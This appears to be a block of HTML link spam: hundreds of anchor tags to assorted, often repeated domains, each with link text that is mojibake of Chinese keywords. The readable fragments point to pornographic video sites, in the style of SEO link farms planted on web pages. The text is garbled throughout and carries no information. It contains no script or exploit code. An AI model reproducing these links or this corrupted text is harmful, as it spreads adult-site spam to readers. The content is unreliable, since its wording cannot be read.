<a href="http://www.gmailaccount.net" target="_blank">����������Ļ�����պ�2020</a>|
<a href="http://www.barodabunkhouse.com" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://hoteleternity.com" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://m.lake-waco.net" target="_blank">99RE5������Ƶ���ž�Ʒ</a>|
<a href="http://cdqelcj.cn" target="_blank">�þ���ˬ����ˬ����Ƭ?V</a>|
<a href="http://m.vvyhic.cn" target="_blank">91�þþ�Ʒ����һ���������</a>|
<a href="http://m.dianeticsny.com" target="_blank">žžһ�����������Ƶ</a>|
<a href="http://1neighbors.com" target="_blank">ŷ���պ�������Ļ����</a>|
<a href="http://www.zfuhxr.cn" target="_blank">�ձ����߹ۿ�www³��³��Ƶ</a>|
<a href="http://m.coachinguforsuccess.com" target="_blank">���޾�Ʒ������Ʒ����ɫ��</a>|
<a href="http://kobesales.com" target="_blank">�þþþþ�18�� �ۿ�</a>|
<a href="http://wjjgdst.com" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://m.jnwyqp.com" target="_blank">�ձ�һ������2018����</a>|
<a href="http://m.asiaeur.com" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://shangrilasports.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://m.yunzi66.cn" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://m.mainilasvegas.com" target="_blank">����ͼƬŷ��������Ƶ����</a>|
<a href="http://www.1wold.com" target="_blank">�������޷����츾����Ʒ</a>|
<a href="http://rebeccayoakumphotography.com" target="_blank">��������Ƭ�þþþþù�������Ƭ</a>|
<a href="http://m.eteiulc.cn" target="_blank">�����ձ�������Ƭ��������</a>|
<a href="http://www.cctv5ty.cn" target="_blank">�պ�һ���������������Ƶ</a>|
<a href="http://moniquegenton.com" target="_blank">�ձ����岻������һ����������</a>|
<a href="http://www.lxbc.net" target="_blank">�ձ���Ʒһ����������</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">�������ŷ������վ</a>|
<a href="http://nxguf.cn" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://abusinesss.com" target="_blank">��������zavһ�������þ�</a>|
<a href="http://www.gdjixiao.cn" target="_blank">�����˳���Ƶ��ѹۿ�</a>|
<a href="http://banglaobangali.net" target="_blank">�˽�����91�þ�͵͵���۲�ӰԺ��ѿ�</a>|
<a href="http://www.isonta.com" target="_blank">�ձ��þ�һ����Ƭ</a>|
<a href="http://m.journeysofc.com" target="_blank">ŷ���պ�һ��������Ʒ���߹ۿ���Ƶ</a>|
<a href="http://miyione.cn" target="_blank">���ù�������һ������</a>|
<a href="http://m.wurnig-foto.com" target="_blank">������Ļ����һ�������պ�</a>|
<a href="http://dscfw.com" target="_blank">��a������a������aŷ��</a>|
<a href="http://www.cd7.cn" target="_blank">97�����������߻���</a>|
<a href="http://m.dvgsports.com" target="_blank">������Ļ��������������Ƶ2020</a>|
<a href="http://prixeuropa.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.jeudidelacolocation.com" target="_blank">�캣��ipx537�г�������Ļ</a>|
<a href="http://soulelevations.com" target="_blank">�������������ҹ��Ƶ</a>|
<a href="http://qurfuxy.cn" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://www.rockandroad.net" target="_blank">����������Ļ��һҳ��Ѳ���</a>|
<a href="http://m.therealestatevision.com" target="_blank">����Ұ����A������һ��</a>|
<a href="http://m.welcometothegreens.com" target="_blank">�����Ʒ�˿���պ���Ů����</a>|
<a href="http://rhubarbsolutions.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://www.webdatadynamics.com" target="_blank">���Կ��Ļ�ɫС��Ƶ����Ƭ</a>|
<a href="http://www.by-laser.com" target="_blank">�պ���Ʒһ�������þþ���ҹƬ</a>|
<a href="http://m.jeffsoft.com" target="_blank">�ձ����������þþ�Ʒ</a>|
<a href="http://12300123.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://m.symbolicsocks.com" target="_blank">��ʦ�칫�ұ����̺�ˬ���߹ۿ�</a>|
<a href="http://m.zwjnj.cn" target="_blank">�������˾�Ʒ��Ӱ��ҹ</a>|
<a href="http://m.iaccino.net" target="_blank">�þ��������޹���</a>|
<a href="http://www.biggermobile.com" target="_blank">����һ��aVƬ����ƬAAAAA</a>|
<a href="http://www.mariachiporvida.com" target="_blank">�պ�������Ļ2021</a>|
<a href="http://www.biggermobile.com" target="_blank">��Ů18ƬëƬ60������ѹۿ�</a>|
<a href="http://www.brandeewalker.com" target="_blank">�����츾AVһ��������ҹ��Ժ</a>|
<a href="http://m.christonik.com" target="_blank">����ŷ���Ʒ�˿�����߹ۿ�</a>|
<a href="http://abcdiam.com" target="_blank">99����ֻ�о�Ʒ����</a>|
<a href="http://seothunder.net" target="_blank">����������Ƶ���߲��Źۿ�</a>|
<a href="http://www.hcbtgo.cn" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://websept.com" target="_blank">ӣ����Ӱ��ȫ��ѹۿ�</a>|
<a href="http://fivestarshutters.com" target="_blank">С����Ƶ���¸������߹ۿ�</a>|
<a href="http://m.rzkong.com" target="_blank">2019�þþø���456ɫ���ƾþþ�</a>|
<a href="http://m.careerfc.com" target="_blank">�����պ�ŷ��www</a>|
<a href="http://top1news.com" target="_blank">��Ʒһ��������������ͼƬ��������</a>|
<a href="http://m.palmer-house.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://m.thatsgoodadvice.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://tjtgh.cn" target="_blank">��������Ӱ����ϲ���Ӱ���߿���ѹۿ�</a>|
<a href="http://mackenzieobrien.net" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://m.familytreestore.com" target="_blank">��99��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://www.dao-dou.com" target="_blank">�ղ���Ʒ99�þþþþ�����</a>|
<a href="http://m.stacyverdickcase.com" target="_blank">�����ִ��ִֵ������Ƶ</a>|
<a href="http://m.sz1118.com" target="_blank">ҹҹˬ����������ˬ</a>|
<a href="http://www.pinggushi.com" target="_blank">���ܵ�������app��ַ������Ͻ�����</a>|
<a href="http://www.swrthailand.com" target="_blank">aŷ���պ������������</a>|
<a href="http://m.czfirstlight.com" target="_blank">��Ů��Ƶ��վ���߻�ɫ���</a>|
<a href="http://aroikji.cn" target="_blank">�����ٸ���Ʒ���벻��һ�����������Ƶ</a>|
<a href="http://www.ldpmyy.cn" target="_blank">�þ������ۺ�ɫ����������Ʒ��վ</a>|
<a href="http://jmrsci.com" target="_blank">538����ŷ�������պ����߾�Ʒ</a>|
<a href="http://m.neotheque.com" target="_blank">����bƬ������߹ۿ�</a>|
<a href="http://m.qemfqwr.cn" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://www.stnsoft.com" target="_blank">���߶�����Ů���ر�����ǿ�</a>|
<a href="http://www.9yew.com" target="_blank">99��Ƶ�þþ�Ʒ�þ�</a>|
<a href="http://www.siddharththefilm.com" target="_blank">91��Ʒ��������һ����������</a>|
<a href="http://www.jpkpcb.com" target="_blank">�þù������޾�Ʒ��������</a>|
<a href="http://filesip.com" target="_blank">˿��������Ůһ����������</a>|
<a href="http://skf-selleer.com" target="_blank">���޾�Ʒ������Ļ�þþþþ�</a>|
<a href="http://aroikji.cn" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://m.yvbnp.cn" target="_blank">��ѿ���Ʒ��վ��Ƶ���߹ۿ�</a>|
<a href="http://www.topcigarettesshop.com" target="_blank">���¹������޶�����������</a>|
<a href="http://coverallaluminum.com" target="_blank">Ӱ���ȷ�+ŷ���԰�</a>|
<a href="http://qbgjkz.cn" target="_blank">�þù�����Ůһ����������</a>|
<a href="http://www.dncxhnp.cn" target="_blank">����2019������Ļ</a>|
<a href="http://ffwwut.cn" target="_blank">�ۺ�ŷ���պ�������Ļ</a>|
<a href="http://yasadiklarim.com" target="_blank">ŷ��av��Ӱ���߲���</a>|
<a href="http://travelkingpin.com" target="_blank">������С˵��ͼƬ��qvod</a>|
<a href="http://toputahrealestate.com" target="_blank">����������Ļ����av����</a>|
<a href="http://www.justkidstore.com" target="_blank">�������鳬����������Ļ��</a>|
<a href="http://www.kallahohrphotography.com" target="_blank">��ɫ����av������վ</a>|
<a href="http://ddgg3.com" target="_blank">�ۺ�ŷ���պ�������Ļ</a>|
<a href="http://216a.com" target="_blank">������ҹ���޾�Ʒ����������</a>|
<a href="http://www.voiva.cn" target="_blank">������ɫ��Ƭ���߹ۿ�</a>|
<a href="http://www.ehust.net" target="_blank">��Ʒ��Ƶ������Ѳ���</a>|
<a href="http://m.bompgames.com" target="_blank">��������AVƬa������</a>|
<a href="http://www.xiaoxinjs.com" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://www.chinacdwy.com" target="_blank">ŷ���պ��þó���һ������</a>|
<a href="http://www.coltondrainage.com" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://xhxtmc.com" target="_blank">ŷ������һ��Ƭ���</a>|
<a href="http://managerway.cn" target="_blank">��ҹ��������һ�����߹ۿ�</a>|
<a href="http://www.cnyxjh.com" target="_blank">���������Ѹ���ӰԺ</a>|
<a href="http://www.joyfullcelebrations.com" target="_blank">���ҳ���APP�����Ƶ</a>|
<a href="http://shpfxb.com" target="_blank">18��ҹƬ������˽��ӰԺ</a>|
<a href="http://ugtbc.cn" target="_blank">������ɫ������Ƭһ��</a>|
<a href="http://usasoccerlv.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://yasadiklarim.com" target="_blank">������Ƶ�þ�����</a>|
<a href="http://m.mzylh.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://m.grup-procom.com" target="_blank">2018�������������߲���</a>|
<a href="http://www.lxdzdt.com" target="_blank">��һ������������</a>|
<a href="http://brain-floss.com" target="_blank">������Ļ����ŷ����Ʒ</a>|
<a href="http://gw-leds.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://m.whlema.com" target="_blank">�����������������������Ը�</a>|
<a href="http://m.spunoutcentral.com" target="_blank">���޹���һ����������99</a>|
<a href="http://www.licaicn.com" target="_blank">����������������</a>|
<a href="http://m.zhimuchuanmei.cn" target="_blank">�ۺ�һ��������Ƶ��ѹۿ�</a>|
<a href="http://www.qjikua.cn" target="_blank">����������Ļһ��������Ƶ</a>|
<a href="http://www.zhaoxin1218.com" target="_blank">�ձ����岻������һ����������</a>|
<a href="http://www.ezwltlc.cn" target="_blank">����ҹҹ��Ʒ��Ƶ����7799����</a>|
<a href="http://m.wzqixuan.com" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://www.cantan-web.net" target="_blank">�պ����޾�Ʒ������Ƶ</a>|
<a href="http://www.relational-paradigm.com" target="_blank">������AV�˼�Ʒ������վ</a>|
<a href="http://www.knokke-hotels.com" target="_blank">��������Ӱ����ϲ���Ӱ���߿���ѹۿ�</a>|
<a href="http://oglzu.cn" target="_blank">�պ�������Ļ��ѹۿ�</a>|
<a href="http://www.cjdaily.cn" target="_blank">�����պ�ŷ��www</a>|
<a href="http://m.phototruly.com" target="_blank">�����������Ӱ���߹ۿ�</a>|
<a href="http://www.joyfullcelebrations.com" target="_blank">���������վ��Ƶ��</a>|
<a href="http://m.wlpublishing.com" target="_blank">�����պ�ŷ�������㽶�����߹ۿ�</a>|
<a href="http://www.bitchbots.com" target="_blank">�պ�������Ƶһ����������</a>|
<a href="http://m.apgreenssolarinc.com" target="_blank">��������ձ���Ƶ</a>|
<a href="http://panamacentric.com" target="_blank">����AV����һ����������������</a>|
<a href="http://prskjk.cn" target="_blank">�þþ�99������Ʒ</a>|
<a href="http://m.zgcyzspt.com" target="_blank">����Ƶ����һ������</a>|
<a href="http://www.sogroop.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://m.pjwda.cn" target="_blank">���޼������߹ۿ�AV</a>|
<a href="http://carlislecamera.com" target="_blank">������Ʒ���˾�Ʒ</a>|
<a href="http://www.mayashoham.net" target="_blank">ŷ��һ������Ƭ��Ƶ</a>|
<a href="http://www.jim-gill.com" target="_blank">�պ�?V���벻����ѿ�</a>|
<a href="http://stinaonline.com" target="_blank">����ŷ����Ʒ�þ�����</a>|
<a href="http://buyu1691.com" target="_blank">����69��Ʒ�þþþ�9999apgf</a>|
<a href="http://fivestarshutters.com" target="_blank">��Ů��Ƶ����ѵ�����</a>|
<a href="http://tong-you.com" target="_blank">�������ëƬ��Ƶ</a>|
<a href="http://huisili.cn" target="_blank">�ֻ�������ѻ�ɫ��ַ</a>|
<a href="http://phattara.net" target="_blank">���ӰԺ����ëƬ</a>|
<a href="http://m.fxnextgen.com" target="_blank">�þ�����ˬav���޾�Ʒ����</a>|
<a href="http://design43.com" target="_blank">�������������AƬ��Ƶ�ձ�</a>|
<a href="http://m.jasonkleist.com" target="_blank">�����պ�ŷ����Ʒ����</a>|
<a href="http://gedoretransworld.com" target="_blank">���޾�Ʒ������Ļ����?V</a>|
<a href="http://rrnuugb.cn" target="_blank">���޹���AV�պ�AV����</a>|
<a href="http://m.yunzi66.cn" target="_blank">91AV����������Ƶ</a>|
<a href="http://www.thatsgoodadvice.com" target="_blank">�þþ�Ʒ��������av�鶹��С˵</a>|
<a href="http://kingsautoandtruck.com" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://www.lxbc.net" target="_blank">�����ٸ����������ҵĽ�</a>|
<a href="http://m.tkrtsvcs.com" target="_blank">�����պ����˸�����</a>|
<a href="http://www.ajsvil.cn" target="_blank">��ѹ���������Ƶ��Ʒ</a>|
<a href="http://craftleathers.com" target="_blank">�պ�ŷ����Ʒ��ѹۿ�</a>|
<a href="http://m.blackstallionmedia.com" target="_blank">����ɫ�ۺϾþ�����������</a>|
<a href="http://www.longxin123.com" target="_blank">ŷ���������߼���4��</a>|
<a href="http://m.xdjyxkzz.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://xanowlz.cn" target="_blank">��Ʒ�����ۺϾþþ����ξ�ɫ</a>|
<a href="http://1neighbors.com" target="_blank">���޹���A����Ʒһ�������þ�</a>|
<a href="http://m.tsinghua-emkt.com" target="_blank">ŷ�޹������߾�Ʒ�ֻ���</a>|
<a href="http://m.headstats.com" target="_blank">���������޾�Ʒ������վ���</a>|
<a href="http://kios-judi.com" target="_blank">������Ļ��͵����av�ȷ�����</a>|
<a href="http://www.jkglobalresources.com" target="_blank">���쿴�����������</a>|
<a href="http://m.thelastro.com" target="_blank">�����Բ���������������Ƶ</a>|
<a href="http://www.forfunstudio.com" target="_blank">��������ҹҹ�ݺݾþö�����</a>|
<a href="http://oworzt.cn" target="_blank">����a��ëƬ���߹ۿ�</a>|
<a href="http://www.zfuhxr.cn" target="_blank">97��������Բ�������ɫ</a>|
<a href="http://chinahmbt.com" target="_blank">���Ĺ�����Ʒ�þþ�</a>|
<a href="http://www.utqxo.cn" target="_blank">�����߳����׽���ˮ�����Ƶ</a>|
<a href="http://m.iseresearch.com" target="_blank">2020����ھ�Ʒ�þþþ�Ʒ</a>|
<a href="http://nxguf.cn" target="_blank">���һ�����������޿�����</a>|
<a href="http://m.soccerop.com" target="_blank">�þúÿ���Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.10xyl.com" target="_blank">91�þþ�Ʒ����һ��������ȫ</a>|
<a href="http://m.sovereignhero.com" target="_blank">���¾�Ʒ�㽶���߲�������Ƶ</a>|
<a href="http://www.tesla-russia.com" target="_blank">������Ļavһ��</a>|
<a href="http://www.emptrade.net" target="_blank">������Ʒ��������Ƶ��վ</a>|
<a href="http://www.nemjqj.cn" target="_blank">������ҹ��Ӱһ������</a>|
<a href="http://m.wzqixuan.com" target="_blank">�þ�����ˬav���޾�Ʒ����</a>|
<a href="http://www.lqbzmrl.cn" target="_blank">av��ѻ�ɫ��ַ</a>|
<a href="http://m.dayaofu.com" target="_blank">�ۺ������������</a>|
<a href="http://musicforthemountain.com" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://huisili.cn" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.dghyfjd.com" target="_blank">������¸���������Ļ��ȫ</a>|
<a href="http://quou.net" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://58pan.cn" target="_blank">���޹�����Ʒ��a���߹ۿ�</a>|
<a href="http://jnstg.com" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://www.gaoshengzhuan.com" target="_blank">���������պ�ŷ���ۺ�ϵ��</a>|
<a href="http://www.kx-ds.cn" target="_blank">������Ļ������Ƶŷ����Ʒ</a>|
<a href="http://m.facesofecuador.com" target="_blank">ŷ������һ������͵��</a>|
<a href="http://m.wulongjie.com" target="_blank">97������Ƶ����ŷ��һ��</a>|
<a href="http://www.qingdaoqiao.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://m.stagewestiowa.com" target="_blank">ŷ�������Կ����k����Ƶ</a>|
<a href="http://m.shxdwzhs.com" target="_blank">����͵V����͵V���޸������a��</a>|
<a href="http://m.apchaolun.com" target="_blank">�þþ�Ʒ����99�þþ�С˵</a>|
<a href="http://nanile.com" target="_blank">�þ���������Ļ����þ���ҹ</a>|
<a href="http://prixeuropa.com" target="_blank">���߳�̫�����߿�ŷ��</a>|
<a href="http://m.growtallerexpert.com" target="_blank">ŷ���ձ��պ�����</a>|
<a href="http://rrnuugb.cn" target="_blank">һ������ŷ�����պ�</a>|
<a href="http://m.bvdfj.cn" target="_blank">WWW.91�����պ������ߵ�Ӱ</a>|
<a href="http://hongsejd.com" target="_blank">��������AV����ɫ</a>|
<a href="http://www.janelleinreallife.com" target="_blank">ŷ����Ʒ����69��ɫ</a>|
<a href="http://advancemoneytransfer.com" target="_blank">ŷ���պ���ӰԺ��Ӱ��Դ��ȫ���ȫ��</a>|
<a href="http://m.wlpublishing.com" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://www.ksrzf.com" target="_blank">������Ʒ�۲�ӰԺɫ</a>|
<a href="http://mtfpt.cn" target="_blank">{���������ɫһ����������</a>|
<a href="http://www.limbapparel.com" target="_blank">�ݺ�ɫ���������ۺϾþ�����</a>|
<a href="http://www.walibot.com" target="_blank">�Ļ�����ŷ����Ʒ����������</a>|
<a href="http://m.nlmtq.cn" target="_blank">���岻��һ�^���^</a>|
<a href="http://www.manhuadashi.com" target="_blank">������Ů��ϵ��Ƶ��վ</a>|
<a href="http://m.palmer-house.com" target="_blank">�㽶˿������ŷ��һ������</a>|
<a href="http://m.wzwzjs.com.cn" target="_blank">������Ůһ��a��Ƶŷ��</a>|
<a href="http://m.xxsgmmj.cn" target="_blank">������ȫjҰ������������Ƶ�ۿ�</a>|
<a href="http://m.shiliyuan.com" target="_blank">һ�����˻�ɫëƬ</a>|
<a href="http://www.sovereignhero.com" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://m.forgingtheanzacs.com" target="_blank">���޺��ձ�����ѿ�</a>|
<a href="http://m.nmshome.com" target="_blank">�ݺ�ɫ����ݺݺݺ�97</a>|
<a href="http://hotelsowls.com" target="_blank">��Ʒ����������վ���</a>|
<a href="http://www.newmickeymouseclub.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://www.logossonneries.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://m.welcometothegreens.com" target="_blank">����Ұ����A������һ��</a>|
<a href="http://m.jiajundg.com" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://www.barodabunkhouse.com" target="_blank">���þ�Ʒһ������</a>|
<a href="http://m.dcollectivestudio.com" target="_blank">���޳�����Ѿ�Ʒ</a>|
<a href="http://balletofangels.com" target="_blank">�������������ۺϾþ���</a>|
<a href="http://www.ivesrothnowak.com" target="_blank">������Ѵ�Ƭa��</a>|
<a href="http://m.swtpic.cn" target="_blank">�鶹ŷ������һ������</a>|
<a href="http://www.740617.com" target="_blank">�ĸ������޳���Av������˾�����߹ۿ�</a>|
<a href="http://m.777kan.net" target="_blank">99�þþ�Ʒ����99�þ���ɫ</a>|
<a href="http://yaesuft817.com" target="_blank">�츾�߳���Ʒһ������������ˮ</a>|
<a href="http://m.sanlu.net" target="_blank">91��Ƶ�þþþþ�</a>|
<a href="http://lovemoab.com" target="_blank">�ձ���Ʒ�����ٸ�һ������</a>|
<a href="http://m.yangaglobaltrading.com" target="_blank">�ٸ����ɳ��׽��߳�����</a>|
<a href="http://www.thevipe.com" target="_blank">���޻�ɫһ����վ</a>|
<a href="http://www.lxdzdt.com" target="_blank">����Ů��͵��Ʒһ������</a>|
<a href="http://hpkzq.cn" target="_blank">�����鶹91����</a>|
<a href="http://m.cbajlf.cn" target="_blank">ӣ����Ӱ��ȫ��ѹۿ�</a>|
<a href="http://m.sscutwireshot.com" target="_blank">����ŷ���ձ�1��</a>|
<a href="http://www.thebudgetboss.com" target="_blank">������Ʒ��Ƶ��Ѳ��Ų���</a>|
<a href="http://www.kiddieridge.com" target="_blank">���޾�Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://www.trialzilla.com" target="_blank">�þ����޾�Ʒ������Ļ����</a>|
<a href="http://aktivwise.com" target="_blank">����ݹ������������վ</a>|
<a href="http://i-pomme.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://fivestarshutters.com" target="_blank">��ɫ������ҹ��Ƶ���߹ۿ�</a>|
<a href="http://glambombworld.com" target="_blank">ŷ���պ������ٸ�</a>|
<a href="http://m.xxsgmmj.cn" target="_blank">��������A��һ����������</a>|
<a href="http://ntumatch.com" target="_blank">97����������ģ������</a>|
<a href="http://assad-gym.com" target="_blank">����һ���������������Ļ</a>|
<a href="http://m.savigoesrogue.com" target="_blank">��Ƶһ�������߳���ˮ</a>|
<a href="http://m.ntkevo.com" target="_blank">�þ�99��Ʒ�þþþþ�����ٶ�</a>|
<a href="http://www.stnsoft.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://www.mtqjk.cn" target="_blank">���߾�Ʒ91���������鶹</a>|
<a href="http://m.dinsmorecleaners.net" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://www.dgqisou.com" target="_blank">��������ŷ����Ʒ��ѿ�</a>|
<a href="http://thobsonstudio.com" target="_blank">ŷ�������պ�һ��</a>|
<a href="http://www.sakeyu.com" target="_blank">91����Ƶ�����߹ۿ����ֱ��</a>|
<a href="http://www.stnsoft.com" target="_blank">����A����Ʒһ����������ɫ����</a>|
<a href="http://andremanecobjj.com" target="_blank">91��Ʒ����91�þ���վ</a>|
<a href="http://m.10xyl.com" target="_blank">av��ɫ����Ƭ��վ</a>|
<a href="http://m.xxsgmmj.cn" target="_blank">�õ�椹���ŷ���պ���Ƶ</a>|
<a href="http://m.varsityonmain.com" target="_blank">�����������Ӱ���߹ۿ�</a>|
<a href="http://m.wayfhk.cn" target="_blank">�����������߲���һ����������</a>|
<a href="http://www.alpinecenterforhearing.com" target="_blank">������Ʒ�״�����</a>|
<a href="http://m.blulinestore.com" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://miyione.cn" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://www.uvvdrwj.cn" target="_blank">һ���õ��þ��ۺ������պ�</a>|
<a href="http://www.szmxmm.cn" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://www.ezwltlc.cn" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://www.pleasedontfailme.com" target="_blank">������Ʒ������Ļ���߲���</a>|
<a href="http://www.nextstageprops.com" target="_blank">ŷ��Ů��ɫaһ������</a>|
<a href="http://qdmali.cn" target="_blank">1024�ֻ����߿�Ƭ8090</a>|
<a href="http://www.maureenbailey.com" target="_blank">������ڵ�������Ƶ</a>|
<a href="http://www.nashvilleenergyworks.com" target="_blank">���2018������Ļ��Ѹ����ȫ</a>|
<a href="http://iphonerepairlakeland.com" target="_blank">������Ʒ99�þþþþô��</a>|
<a href="http://www.lakegastonadvantage.com" target="_blank">�����պ�������Ļ�ձ�</a>|
<a href="http://www.stayinfrance.com" target="_blank">���˻�ɫ�����վ</a>|
<a href="http://www.hdeanalytics.com" target="_blank">�պ�����ϵ���ٸ�</a>|
<a href="http://www.zoeticsoftware.com" target="_blank">�����ٸ���Ʒ���벻��һ�����������Ƶ</a>|
<a href="http://m.neverbackdownfitness.com" target="_blank">�������޾�Ʒ�պ�ŷ���þþ�</a>|
<a href="http://www.virtualexhibits360.com" target="_blank">������Ʒ�þþþþ�k8</a>|
<a href="http://thobsonstudio.com" target="_blank">����2345�������޾�Ʒ</a>|
<a href="http://m.lt527.com" target="_blank">ŷ���Դ�սxxxxx�þþá�</a>|
<a href="http://qiaiwang.cn" target="_blank">����2021��Ʒһ������</a>|
<a href="http://ufo-brand.com" target="_blank">���޾�Ʒ�պ�����ŷ����Ұ</a>|
<a href="http://aerotechfinishing.com" target="_blank">91���޹������˾þþ�Ʒapp</a>|
<a href="http://junk-yards.net" target="_blank">a����Ƭ���ȫ������������</a>|
<a href="http://scanforfree.com" target="_blank">Ů��18ëƬ��ȫ</a>|
<a href="http://m.expkkqy.cn" target="_blank">Ů��ëƬ���߲���</a>|
<a href="http://efebei.com" target="_blank">hentai������Ƶ���Ź���</a>|
<a href="http://advancemoneytransfer.com" target="_blank">99��Ʒ������Ƶ</a>|
<a href="http://m.journeysofc.com" target="_blank">�պ���������xxxxhd</a>|
<a href="http://designoval.com" target="_blank">������Ļ���߾�Ʒһ����������</a>|
<a href="http://m.huishicn.com" target="_blank">����������Ļ��������</a>|
<a href="http://wxjjyhkj.com" target="_blank">�����ٸ���Ʒ��ɫA��</a>|
<a href="http://bjjdyt.com" target="_blank">�պ�ŷ�����ϼ�����Ƶ��վ</a>|
<a href="http://m.3queries.com" target="_blank">�������޳��˾þþ�</a>|
<a href="http://pankskyeye.com" target="_blank">������Ʒ����鶹��ѹۿ�</a>|
<a href="http://m.xpj888188.com" target="_blank">aŷ���պ������������</a>|
<a href="http://www.hhbwdt.cn" target="_blank">����һ��aëһ��a�������Ƶ��������ѹۿ�</a>|
<a href="http://www.cascadeshoes.com" target="_blank">�������������eV</a>|
<a href="http://gw-leds.com" target="_blank">�պ���Ʒ������ҹһ�������þ�</a>|
<a href="http://yellowdoortalent.com" target="_blank">�ֻ�������ѻ�ɫ��ַ</a>|
<a href="http://hbaydt.com" target="_blank">���������Ѹ���ӰԺ</a>|
<a href="http://m.mealsandreels.com" target="_blank">����������avƬ</a>|
<a href="http://gdhyjh.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://m.bridgepoint-ventures.com" target="_blank">����?v����������ѹۿ�</a>|
<a href="http://m.ifonlywallscouldtalk.com" target="_blank">���˸����˵�����</a>|
<a href="http://m.777kan.net" target="_blank">Ի����Ʒһ��������������</a>|
<a href="http://m.odqiav.cn" target="_blank">һ�������������</a>|
<a href="http://www.hnjiaqi.com" target="_blank">ŷ�����ͺ���xxxxwww</a>|
<a href="http://m.kyswhg.cn" target="_blank">1024�¹����պ�</a>|
<a href="http://m.qguagua.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://www.asayaagreenland.com" target="_blank">�þ��ۺ��ۺ�ɫ88����</a>|
<a href="http://m.mingyuby.com" target="_blank">�պ���Ʒ����һ��������Ƶ</a>|
<a href="http://m.cjdaily.cn" target="_blank">ŷ���Դ�սxxxxx�þþá�</a>|
<a href="http://www.cn12365.cn" target="_blank">��������պ�һ����������</a>|
<a href="http://m.arealinvest.com" target="_blank">��������ŷ��žž��Ƶ</a>|
<a href="http://m.filmvir.com" target="_blank">���� ŷ�� ���� ͵ ��</a>|
<a href="http://www.yuxinit.com" target="_blank">Ź��һ��һ�������������</a>|
<a href="http://m.asiaeur.com" target="_blank">�պ�������Ļ2021</a>|
<a href="http://circlefade.com" target="_blank">��Ů��Ʒˬˬһ������</a>|
<a href="http://juicygoddess.com" target="_blank">99�þþ�Ʒ����99�þ���ɫ</a>|
<a href="http://www.tkrtsvcs.com" target="_blank">�����ٸ����������ҵĽ�</a>|
<a href="http://www.anda121.com" target="_blank">������ҹ���޾�Ʒ����������</a>|
<a href="http://www.erxsqt.cn" target="_blank">ŷ���ձ��պ�����</a>|
<a href="http://asianpornmembers.com" target="_blank">���˺ݺ�ɫ���������ۺ϶�̬ͼ</a>|
<a href="http://m.tiptoplinenservices.com" target="_blank">�þ�������ˬ����ˬ����av</a>|
<a href="http://m.sytkj.cn" target="_blank">�պ����޾�Ʒ���߲���</a>|
<a href="http://www.keurigregister.com" target="_blank">�����ۺ������õ�ַ</a>|
<a href="http://m.suryaahomes.com" target="_blank">ŷ������a����Ӱ</a>|
<a href="http://jenpoohachoff.com" target="_blank">��Ů�Լ��þ��ۺϾ�ɫ�ۺ�ŷ����ȥ��</a>|
<a href="http://www.dgqisou.com" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://tools4cam.com" target="_blank">һ������������ɫӰ��</a>|
<a href="http://www.musicforthemountain.com" target="_blank">�ձ��������ձ��������ƹ���</a>|
<a href="http://infiniteaction.net" target="_blank">һ���õ��þ��ۺ������պ�</a>|
<a href="http://wzhkak.cn" target="_blank">�ձ�һ���������岻��2020</a>|
<a href="http://www.enterfarm.com" target="_blank">��į��Ʒ������Ƶ</a>|
<a href="http://swagbookkeeping.com" target="_blank">91���߲��Ź����ձ�ŷ��</a>|
<a href="http://ocsko.cn" target="_blank">��ɫavһ������������������</a>|
